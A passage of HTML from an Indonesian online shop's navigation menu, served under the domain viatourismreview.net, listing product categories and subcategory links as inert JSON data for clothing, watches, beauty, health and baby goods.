                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-wanita/">
                                                                                    <span>Jam Tangan Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_2_7">
                                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                                <a href="https://www.viatourismreview.net/pakaian-pria/">
                                                                                    <span>Pakaian Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_0">
                                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                                <a href="https://www.viatourismreview.net/baju-muslim-pria/">
                                                                                    <span>Baju Muslim</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_1">
                                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                                <a href="https://www.viatourismreview.net/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                    <span>Pakaian Dalam</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_2">
                                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-pria/">
                                                                                    <span>Sepatu Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_3">
                                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                                <a href="https://www.viatourismreview.net/aksesoris-pria/">
                                                                                    <span>Aksesoris</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_4">
                                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                                <a href="https://www.viatourismreview.net/tas-pria/">
                                                                                    <span>Tas Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_5">
                                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-pria/">
                                                                                    <span>Perhiasan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_6">
                                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-pria/">
                                                                                    <span>Jam Tangan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_3_7">
                                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                                <a href="https://www.viatourismreview.net/fashion-pakaian-anak-laki-laki">
                                                                                    <span>Pakaian Anak Laki-laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_0">
                                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                                <a href="https://www.viatourismreview.net/pakaian-anak-perempuan">
                                                                                    <span>Pakaian Anak Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_1">
                                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                                <a href="https://www.viatourismreview.net/shop-boy's-muslim-wear">
                                                                                    <span>Pakaian Anak Muslim Laki-Laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_2">
                                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                                <a href="https://www.viatourismreview.net/shop-girls-muslim-wear">
                                                                                    <span>Pakaian Anak Muslim Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_3">
                                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-laki-laki">
                                                                                    <span>Sepatu Anak Laki-laki</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_4">
                                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-perempuan">
                                                                                    <span>Sepatu Anak Perempuan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_5">
                                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                                <a href="https://www.viatourismreview.net/beli-tas-anak-tl/">
                                                                                    <span>Tas Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_6">
                                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-anak/">
                                                                                    <span>Perhiasan Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_7">
                                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-anak/">
                                                                                    <span>Jam Tangan Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_4_8">
                                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kulit/">
                                                                                    <span>Perawatan Kulit</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                                <a href="https://www.viatourismreview.net/beli-makeup/">
                                                                                    <span>Makeup</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rambut/">
                                                                                    <span>Perawatan Rambut</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-tubuh/">
                                                                                    <span>Perawatan Tubuh</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kesehatan-pribadi/">
                                                                                    <span>Perawatan Diri</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                                <a href="https://www.viatourismreview.net/beli-parfum/">
                                                                                    <span>Parfum</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-kesehatan-kecantikan/">
                                                                                    <span>Alat Kecantikan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                                <a href="https://www.viatourismreview.net/beli-suplemen-makanan/">
                                                                                    <span>Suplemen Makanan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-medis/">
                                                                                    <span>Alat Medis</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kesehatan-seksual/">
                                                                                    <span>Sexual Wellness</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_9">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                    <span>Perawatan Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_10">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                                <a href="https://www.viatourismreview.net/kesehatan-manula/">
                                                                                    <span>Popok Dewasa</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_5_11">
                                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-bayi-balita/">
                                                                                    <span>Ibu &amp; Anak</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_0">
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                                <a href="https://www.viatourismreview.net/beli-popok-pispot-bb/">
                                                                                    <span>Popok Sekali Pakai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_6_1">
